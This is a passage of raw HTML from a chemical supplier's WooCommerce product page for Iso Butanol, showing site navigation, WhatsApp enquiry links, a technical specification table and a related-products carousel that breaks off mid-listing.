	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
		
	<style>
	    header-above-inner {
    padding-top: 30px;
    padding-bottom: 0px;
	</style>	
	</head>
	<!-- Close Head -->
	<body class="product-template-default single single-product postid-15433 mmm mega_main_menu-2-1-2 woocommerce woocommerce-page yith-wcan-free chrome has-sidebar wpb-js-composer js-comp-ver-5.1 vc_responsive" data-responsive="991" data-header="header-2">

				<!-- Open Wrapper -->
		
		<div id="wrapper">
          
		<header class="main-header header-2">
		<div class="header-wrapper nav-accent-color clearfix">
	<div class="header-row header-above-wrapper">
		<div class="container">
			<div class="header-above-inner clearfix">
				<div class="logo-header">
	<a class="no-sticky" href="http://kolkatachemical.com/" title="kolkata chemical-kolkatachemical">
		<img src="http://kolkatachemical.com/wp-content/uploads/2021/02/kolkata-chemical-logo.png" alt="kolkata chemical-kolkatachemical"/>
	</a>
	</div>					<div class="header-customize-wrapper header-customize-right">
											<div class="header-customize-item item-search">
	<div class="search-product-wrapper search-ajax-content" data-search="ajax" data-ajax-action="result_search_product">
	<input type="text" placeholder="Search &hellip;"/>
	<div class="categories">
		<span data-id="-1">Select Category</span>
		<ul class="search-category-dropdown drop-shadow"><li><span data-id="-1">Select Category</span></li><li><span data-id="844">--None--</span></li><li><span data-id="110">Agriculture-94</span></li><li><span data-id="842">Air Lines-36</span></li><li><span data-id="81">Asphalt Release / Products-90</span></li><li><span data-id="109">Automobiles-41</span></li><li><span data-id="98">Ballast Tank Chem-23</span></li><li><span data-id="131">Boiler Chemicals-42</span></li><li><span data-id="140">Carbon Coal Charcoal-26</span></li><li><span data-id="117">Clean Air deodorizer-24</span></li><li><span data-id="95">Construction Chem-67</span></li><li><span data-id="133">Coolant Glycol Antifreeze-27</span></li><li><span data-id="130">Cooling Water Chemical-43</span></li><li><span data-id="139">Corrosion Inhibitor-44</span></li><li><span data-id="123">Deck cabin galley Maintenance-25</span></li><li><span data-id="80">Degreaser-10</span></li><li><span data-id="96">Detergent &amp; Soap-12</span></li><li><span data-id="134">Drain Clean Products-29</span></li><li><span data-id="120">Drilling Fluids &amp; Mud Oil Field chemicals-81</span></li><li><span data-id="126">Electrical Cleaner-30</span></li><li><span data-id="124">Engine room Maintenance-16</span></li><li><span data-id="97">Evaporator Treat-51</span></li><li><span data-id="84">Floor Care ( Polish / Cleaner ) -13</span></li><li><span data-id="111">Foundry Ind Chemicals-54</span></li><li><span data-id="92">Fuel Treatment-70</span></li><li><span data-id="118">Gasses-66</span></li><li><span data-id="119">GREASES-92</span></li><li><span data-id="79">Hand Wash / Personal care-14</span></li><li><span data-id="87">Hold Solution-22</span></li><li><span data-id="90">House / HOTEL &amp; CATERING-15</span></li><li><span data-id="103">Lab Chemical-60</span></li><li><span data-id="104">Lab Equipment-61</span></li><li><span data-id="135">Laundry Chemicals-26</span></li><li><span data-id="115">Leather Chem-96</span></li><li><span data-id="122">Medicine-95</span></li><li><span data-id="116">Metal Treatment-68</span></li><li><span data-id="89">Oil Spill Chem &amp; Accessory -17</span></li><li><span data-id="93">Paint and Cleaning solvent-18</span></li><li><span data-id="136">Passivation-38</span></li><li><span data-id="138">Power Plant / Heavy Industries-37</span></li><li><span data-id="99">Pump &amp; Accessory-21</span></li><li><span data-id="132">Radiator and AC coil cleaner-39</span></li><li><span data-id="129">Railway Maintenance-35</span></li><li><span data-id="100">Raw Chemicals-19</span></li><li><span data-id="128">RIGS Oil Field-34</span></li><li><span data-id="101">RO Chemicals-33</span></li><li><span data-id="845">Rubber Chemicals-93</span></li><li><span data-id="127">Rust Clean &amp; Protect-28</span></li><li><span data-id="94">Safety Item-64</span></li><li><span data-id="83">Scale Remover-11</span></li><li><span data-id="137">Sewage Chemicals Treatment-40</span></li><li><span data-id="141">Stains Indicator Reagents-69</span></li><li><span data-id="102">Swimming Pool &amp; Spa-31</span></li><li><span data-id="85">Tank Cleaner-20</span></li><li><span data-id="108">Test Kit For Water-62</span></li><li><span data-id="843">Textiles / Looms-91</span></li><li><span data-id="105">Wall Wash Test Kit-63</span></li><li><span data-id="107">Water Filter, Vessel, Softner, Accessory-32</span></li><li><span data-id="841">Water Treatment-40</span></li><li><span data-id="112">Wrench &amp; Tools-65</span></li></ul>	</div>
	<button class="search-button" data-search-wrapper=".search-product-wrapper"><i class="fa fa-search"></i></button>
	<div class="search-ajax-result drop-shadow"></div>
</div></div>			</div>
			</div>
		</div>
	</div>
	<div class="sticky-wrapper">
		<div class="header-row header-nav-wrapper sticky-region">
			<div class="container">
				<div class="container-inner">
											<nav class="primary-menu header-row">
							<ul id="main-menu" class="main-menu x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-pos-full x-item-menu-multi-column"><a href="http://kolkatachemical.com" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li>
							
								<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-pos-full x-item-menu-multi-column"><a href="http://kolkatachemical.com/about/" class="x-menu-a-text"><span class="x-menu-text" onMouseOver="this.style.color='white'" onMouseOut="this.style.color='black'">About</span></a></li>
		<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-pos-full x-item-menu-multi-column"><a href="http://kolkatachemical.com/shop/" class="x-menu-a-text"><span class="x-menu-text" onMouseOver="this.style.color='white'" onMouseOut="this.style.color='black'">Product</span></a></li>
						<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-pos-full x-item-menu-multi-column"><a href="http://kolkatachemical.com/news" class="x-menu-a-text"><span class="x-menu-text" onMouseOver="this.style.color='white'" onMouseOut="this.style.color='black'">Blog</span></a></li>		
		<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-pos-full x-item-menu-multi-column"><a href="http://kolkatachemical.com/contact/" class="x-menu-a-text"><span class="x-menu-text" onMouseOver="this.style.color='white'" onMouseOut="this.style.color='black'">Contact Us</span></a></li></ul>		
								<div class="header-customize-wrapper header-customize-nav"><div class="header-customize-item item-custom-text">
<div class="nav-custom-list">  <a href="http://kolkatachemical.com/kolkata.apk" onMouseOver="this.style.color='white'" onMouseOut="this.style.color='black'">Android Version</a></div></div>
								<div class="header-customize-wrapper header-customize-nav">
								<div class="header-customize-item item-custom-text">
	<div class="nav-custom-list">
    <a href="#">SPECIAL OFFER!</a>
    
</div></div>			</div>
							</div>
							
							
						</nav>
									</div>
			</div>
		</div>
	</div>
</div></header><header class="header-mobile header-mobile-1">
		<div class="header-mobile-wrapper">
	<div class="header-mobile-inner">
		<div class="container header-mobile-container">
			<div class="header-mobile-container-inner clearfix">
				<div class="logo-mobile-wrapper">
	<a href="http://kolkatachemical.com/" title="kolkata chemical-kolkatachemical">
		<img src="http://kolkatachemical.com/wp-content/uploads/2018/08/imageedit_1_9914283584-7.png" alt="kolkata chemical-kolkatachemical"/>
	</a>
</div>				<div class="toggle-icon-wrapper toggle-mobile-menu"
				     data-drop-type="menu-drop-dropdown">
					<div class="toggle-icon"><span></span></div>
				</div>
													<div class="mobile-search-button">
						<a href="#" class="prevent-default search-standard"><i class="fa fa-search"></i></a>					</div>
							</div>
			<div class="header-mobile-nav menu-drop-dropdown">
		
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu" class="primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_1 no-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-2 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5845 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="http://kolkatachemical.com/" class="item_link  disable_icon" tabindex="1">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span>
		</span>
	</a>
</li>
<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="http://kolkatachemical.com/about/" class="item_link  disable_icon" tabindex="2">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About
			</span>
		</span>
	</a>
</li>
<li id="menu-item-5847" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5847 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="http://kolkatachemical.com/shop/" class="item_link  disable_icon" tabindex="3">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Product
			</span>
		</span>
	</a>
</li>
<li id="menu-item-17767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17767 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="http://kolkatachemical.com/news" class="item_link  disable_icon" tabindex="4">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				News
			</span>
		</span>
	</a>
</li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5849 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="http://kolkatachemical.com/contact/" class="item_link  disable_icon" tabindex="5">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Contact
			</span>
		</span>
	</a>
</li>
<li id="menu-item-17876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17876 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="http://kolkatachemical.com/ship-chandler/" class="item_link  disable_icon" tabindex="6">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Ship Chandler
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->	</div>		</div>
	</div>
</div>	</header>          
			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section class="page-title page-title-layout-normal" >
	<div class="container">
					<div class="page-title-inner">
				<h1>Iso Butanol</h1>
									<ul class="breadcrumbs"><li><a href="http://kolkatachemical.com/" class="home">Home</a></li><li><a href="http://kolkatachemical.com/shop/">Product</a></li><li><a href="http://kolkatachemical.com/product-category/raw-chemicals-19/">Raw Chemicals-19</a></li><li><span>Iso Butanol</span></li></ul>			</div>
			</div>
</section>
<div id="primary-content" class="pd-top-70 pd-bottom-70 single-product-wrap">
			<div class="container clearfix">
						<div class="row">
					<div class="col-md-9 single-product-inner">

	<div class="product-wrap clearfix">



		
			            <style type="text/css">
            .iconcolor {

                color: #81d742;

            }

            .textcolor {
                color: #1e73be;
            }

                    </style>
    
    <div class="whatsapp">
        <a href="http://wa.me/919152606094?text=Whats App Enquiry http://kolkatachemical.com/product/iso-butanol/" class="desktop textcolor"><i class="fab fa-whatsapp iconcolor"></i> Whats App Enquiry</a>
    </div>

<div id="product-15433" class="post-15433 product type-product status-publish product_cat-raw-chemicals-19 first instock product-type-simple">

	<div class="row single-product-info clearfix">
		<div class="col-sm-6 mg-bottom-50 sm-mg-bottom-30">
			<div class="single-product-image">
				<div class="images">

    <a href="http://kolkatachemical.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image"><img src="http://kolkatachemical.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" /></a>
    
</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 440,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 3			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 0.5,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'inside',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>			</div>
		</div>
		<div class="col-sm-6 mg-bottom-50">
			<div class="summary-product entry-summary">

				
				<h1 class="product_title entry-title">Iso Butanol</h1>
		<form style='margin-bottom:18%' >
		​<textarea id='zipfieldw' name='zip' rows='5' cols='70' style='display:none'></textarea>
		​<textarea id='zipfieldh' name='zip' rows='5' cols='70' style='display:none'></textarea>
		​<textarea id='zipfieldl' name='ziplink' rows='5' cols='70' style='display:none' >http://kolkatachemical.com/product/iso-butanol/</textarea>
    <ul class='tshirts'>

		<a href='  https://api.whatsapp.com/send?phone=919152606094&text=Product enquiry from kolkata chemical -%20Iso Butanol'>
    <li style='float: left; list-style:none !important;'>
   	    <img id='scrapy' type='image' src='http://kolkatachemical.com/wp-content/plugins/Order_On_Whatsapp/img/buttontryeiton.png' border='0' style='margin-left:7%;' value='Iso Butanol' ></img>
   </li>
   </a>
   </ul>
	 </form><div class="woocommerce-product-details__short-description">
    <p>Iso Butanol</p>
</div>
     <div id="enquiry">
            <input type="button" name="contact" value="Make an enquiry for this product" class="contact wpi-button" />
     </div>
        
<div class="single-product-function mg-bottom-30">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-15433">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/iso-butanol/?add_to_wishlist=15433" rel="nofollow" data-product-id="15433" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="http://kolkatachemical.com?action=yith-woocompare-add-product&id=15433" class="compare" data-product_id="15433" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">RXSOL-19-1570-210</span></span>

	
	<span class="posted_in">Category: <a href="http://kolkatachemical.com/product-category/raw-chemicals-19/" rel="tag">Raw Chemicals-19</a></span>
	
	
</div>


			</div><!-- .summary -->
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p></p>
<p>&nbsp;</p>
<p><span style="color: #003366;"><strong>Technical Bulletin</strong></span></p>
<p>
	Description: Iso Butanol Technical</p>
<table border="0" cellpadding="1" cellspacing="1" style="width: 621px; height: 363px">
<tbody>
<tr>
<td style="width: 163px; height: 25px">
<p>
					 <strong>Test Description </strong></p>
</td>
<td style="width: 180px; height: 25px">
<p align="center">
					<strong>Specification Limits </strong></p>
<p align="center">
					<strong>Min. Max. </strong></p>
</td>
<td style="width: 126px; height: 25px">
<p>
					<strong>Unit </strong> <strong>of Measure </strong></p>
</td>
<td style="width: 142px; height: 25px">
<p>
					<strong>Test </strong> <strong>Method </strong></p>
</td>
</tr>
<tr>
<td style="width: 163px; height: 9px">
<p>
					Density @ 20ºC</p>
</td>
<td style="width: 180px; height: 9px">
<p>
					0.815</p>
</td>
<td style="width: 126px; height: 9px">
<p>
					Kg/L</p>
</td>
<td style="width: 142px; height: 9px">
<p>
					ASTM D 4052</p>
</td>
</tr>
<tr>
<td colspan="3" rowspan="1" style="width: 343px; height: 9px">
<p>
					Distillation</p>
</td>
<td style="width: 142px; height: 9px">
<p>
					ASTM D 1078</p>
</td>
</tr>
<tr>
<td style="width: 163px; height: 9px">
<p>
					&#8211; IBP</p>
</td>
<td style="width: 180px; height: 9px">
<p>
					88</p>
</td>
<td colspan="2" style="width: 268px; height: 9px">
<p>
					ºC</p>
</td>
</tr>
<tr>
<td style="width: 163px; height: 9px">
<p>
					&#8211; Dry point</p>
</td>
<td style="width: 180px; height: 9px">
<p>
					120</p>
</td>
<td colspan="2" style="width: 268px; height: 9px">
<p>
					ºC</p>
</td>
</tr>
<tr>
<td style="width: 163px; height: 9px">
<p>
					Flash point (Abel)</p>
</td>
<td style="width: 180px; height: 9px">
<p>
					12</p>
</td>
<td style="width: 126px; height: 9px">
<p>
					ºC</p>
</td>
<td style="width: 142px; height: 9px">
<p>
					IP 170</p>
</td>
</tr>
<tr>
<td style="width: 163px; height: 9px">
<p>
					Alcohol content</p>
</td>
<td style="width: 180px; height: 9px">
<p>
					99.5</p>
</td>
<td style="width: 126px; height: 9px">
<p>
					% v/v</p>
</td>
<td style="width: 142px; height: 9px">
<p>
					Chromatography</p>
</td>
</tr>
<tr>
<td style="width: 163px; height: 10px">
<p>
					Water @ 20 <sup>o</sup>C</p>
</td>
<td style="width: 180px; height: 10px">
<p>
					0.4</p>
</td>
<td style="width: 126px; height: 10px">
<p>
					% v/v</p>
</td>
<td style="width: 142px; height: 10px">
<p>
					ASTM D1744 (Mod)</p>
</td>
</tr>
<tr>
<td style="width: 163px; height: 9px">
<p>
					Acidity (as Acetic acid)</p>
</td>
<td style="width: 180px; height: 9px">
<p>
					50</p>
</td>
<td style="width: 126px; height: 9px">
<p>
					Mg/l</p>
</td>
<td style="width: 142px; height: 9px">
<p>
					ASTM D1613</p>
</td>
</tr>
<tr>
<td style="width: 163px; height: 9px">
<p>
					Visual appearance</p>
</td>
<td colspan="3" style="width: 448px; height: 9px">
<p>
					Clear &#038; free from suspended matter</p>
</td>
</tr>
</tbody>
</table>
<p><span style="color: #000080;"><strong>Product Label</strong></span></p>
<p>&nbsp;</p>
			</div>
			</div>

<div class="snize-recommendation-wrapper woocommerce alignwide g5plus-orson" data-page-type = "product" data-product-ids = "15433"></div>
	<div class="related products mg-top-50">

		<h4 class="widget-title"><span>Related Products</span></h4>

		<div class="product-listing woocommerce clearfix columns-4 columns-md-4 columns-sm-3 columns-xs-2 columns-mb-1 product-slider">
			<div class="owl-carousel owl-nav-top" data-owl-config='{"autoHeight": true, "dots": false, "nav": true, "responsive": {"0" : {"items" : 1}, "481" : {"items" : 2}, "768" : {"items" : 3}, "992" : {"items" : 4}, "1200" : {"items" : 4}}}'>
	

		
			<div class="product-item-wrap post-15045 product type-product status-publish product_cat-raw-chemicals-19 first instock product-type-simple">

		<div class="product-item-inner">
		<div class="product-thumb">
				<div class="product-thumb-one">
		<img src="http://kolkatachemical.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="272" class="woocommerce-placeholder wp-post-image" height="345" />	</div>

<a class="product-link" href="http://kolkatachemical.com/product/triethyl-phosphate-2/"></a>			<div class="product-actions">
				<a href="http://kolkatachemical.com?action=yith-woocompare-add-product&id=15045" class="compare" data-product_id="15045" rel="nofollow">Compare</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-15045">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/iso-butanol/?add_to_wishlist=15045" rel="nofollow" data-product-id="15045" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a data-toggle="tooltip" data-placement="top" title="Quick view" class="product-quick-view no-animation" data-product_id="15045" href="http://kolkatachemical.com/product/triethyl-phosphate-2/"><i class="fa fa-search"></i></a>

			</div>
		</div>
		<div class="product-info">
			<h3 class="product-name"><a href="http://kolkatachemical.com/product/triethyl-phosphate-2/">&#8230;&#8230;. Triethyl Phosphate</a></h3>
<div class="product-price-rating"></div><div class="text-center"><a rel="nofollow" href="http://kolkatachemical.com/product/triethyl-phosphate-2/" data-quantity="1" data-product_id="15045" data-product_sku="RXSOL-19-1467-210" class="button product_type_simple ajax_add_to_cart">Read more</a></div>		</div>
	</div>
	            <style type="text/css">
            .iconcolor {

                color: #81d742;

            }

            .textcolor {
                color: #1e73be;
            }

                    </style>
    
    <div class="whatsapp">
        <a href="http://wa.me/919152606094?text=Whats App Enquiry http://kolkatachemical.com/product/triethyl-phosphate-2/" class="desktop textcolor"><i class="fab fa-whatsapp iconcolor"></i> Whats App Enquiry</a>
    </div>
</div>

		
			<div class="product-item-wrap post-15052 product type-product status-publish product_cat-raw-chemicals-19  instock product-type-simple">

		<div class="product-item-inner">
		<div class="product-thumb">
				<div class="product-thumb-one">
		<img src="http://kolkatachemical.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="272" class="woocommerce-placeholder wp-post-image" height="345" />	</div>

<a class="product-link" href="http://kolkatachemical.com/product/tri-methyl-amine/"></a>			<div class="product-actions">
				<a href="http://kolkatachemical.com?action=yith-woocompare-add-product&id=15052" class="compare" data-product_id="15052" rel="nofollow">Compare</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-15052">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/iso-butanol/?add_to_wishlist=15052" rel="nofollow" data-product-id="15052" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a data-toggle="tooltip" data-placement="top" title="Quick view" class="product-quick-view no-animation" data-product_id="15052" href="http://kolkatachemical.com/product/tri-methyl-amine/"><i class="fa fa-search"></i></a>

			</div>
		</div>
		<div class="product-info">
			<h3 class="product-name"><a href="http://kolkatachemical.com/product/tri-methyl-amine/">Tri  Methyl  Amine</a></h3>
<div class="product-price-rating"></div><div class="text-center"><a rel="nofollow" href="http://kolkatachemical.com/product/tri-methyl-amine/" data-quantity="1" data-product_id="15052" data-product_sku="RXSOL-19-1474-210" class="button product_type_simple ajax_add_to_cart">Read more</a></div>		</div>
	</div>
	            <style type="text/css">
            .iconcolor {

                color: #81d742;

            }

            .textcolor {
                color: #1e73be;
            }

                    </style>
    
    <div class="whatsapp">
        <a href="http://wa.me/919152606094?text=Whats App Enquiry http://kolkatachemical.com/product/tri-methyl-amine/" class="desktop textcolor"><i class="fab fa-whatsapp iconcolor"></i> Whats App Enquiry</a>
    </div>
</div>

		
			<div class="product-item-wrap post-15039 product type-product status-publish product_cat-raw-chemicals-19  instock product-type-simple">

		<div class="product-item-inner">
		<div class="product-thumb">
				<div class="product-thumb-one">
		<img src="http://kolkatachemical.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="272" class="woocommerce-placeholder wp-post-image" height="345" />	</div>

<a class="product-link" href="http://kolkatachemical.com/product/tri-cresyl-phosphate/"></a>			<div class="product-actions">
				<a href="http://kolkatachemical.com?action=yith-woocompare-add-product&id=15039" class="compare" data-product_id="15039" rel="nofollow">Compare</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-15039">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/iso-butanol/?add_to_wishlist=15039" rel="nofollow" data-product-id="15039" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a data-toggle="tooltip" data-placement="top" title="Quick view" class="product-quick-view no-animation" data-product_id="15039" href="http://kolkatachemical.com/product/tri-cresyl-phosphate/"><i class="fa fa-search"></i></a>

			</div>
		</div>
		<div class="product-info">
			<h3 class="product-name"><a href="http://kolkatachemical.com/product/tri-cresyl-phosphate/">TRI CRESYL PHOSPHATE</a></h3>
<div class="product-price-rating"></div><div class="text-center"><a rel="nofollow" href="http://kolkatachemical.com/product/tri-cresyl-phosphate/" data-quantity="1" data-product_id="15039" data-product_sku="RXSOL-19-1458-210" class="button product_type_simple ajax_add_to_cart">Read more</a></div>		</div>
	</div>
	            <style type="text/css">
            .iconcolor {

                color: #81d742;

            }

            .textcolor {
                color: #1e73be;
            }

                    </style>
    
    <div class="whatsapp">
        <a href="http://wa.me/919152606094?text=Whats App Enquiry http://kolkatachemical.com/product/tri-cresyl-phosphate/" class="desktop textcolor"><i class="fab fa-whatsapp iconcolor"></i> Whats App Enquiry</a>
    </div>
</div>

		
			<div class="product-item-wrap post-15058 product type-product status-publish product_cat-raw-chemicals-19 last instock product-type-simple">

		<div class="product-item-inner">
		<div class="product-thumb">
				<div class="product-thumb-one">
		<img src="http://kolkatachemical.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="272" class="woocommerce-placeholder wp-post-image" height="345" />	</div>

<a class="product-link" href="http://kolkatachemical.com/product/vinl-acetate/"></a>			<div class="product-actions">
				<a href="http://kolkatachemical.com?action=yith-woocompare-add-product&id=15058" class="compare" data-product_id="15058" rel="nofollow">Compare</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-15058">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/iso-butanol/?add_to_wishlist=15058" rel="nofollow" data-product-id="15058" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a data-toggle="tooltip" data-placement="top" title="Quick view" class="product-quick-view no-animation" data-product_id="15058" href="http://kolkatachemical.com/product/vinl-acetate/"><i class="fa fa-search"></i></a>

			</div>
		</div>
		<div class="product-info">
			<h3 class="product-name"><a href="http://kolkatachemical.com/product/vinl-acetate/">Vinl  Acetate</a></h3>
<div class="product-price-rating"></div><div class="text-center"><a rel="nofollow" href="http://kolkatachemical.com/product/vinl-acetate/" data-quantity="1" data-product_id="15058" data-product_sku="RXSOL-19-1480-210" class="button product_type_simple ajax_add_to_cart">Read more</a></div>		</div>
	</div>
	            <style type="text/css">
            .iconcolor {

                color: #81d742;

            }

            .textcolor {
                color: #1e73be;
            }

                    </style>
    
    <div class="whatsapp">
        <a href="http://wa.me/919152606094?text=Whats App Enquiry http://kolkatachemical.com/product/vinl-acetate/" class="desktop textcolor"><i class="fab fa-whatsapp iconcolor"></i> Whats App Enquiry</a>
    </div>
</div>

		
			<div class="product-item-wrap post-15063 product type-product status-publish product_cat-raw-chemicals-19 first instock product-type-simple">

		<div class="product-item-inner">
		<div class="product-thumb">
				<div class="product-thumb-one">
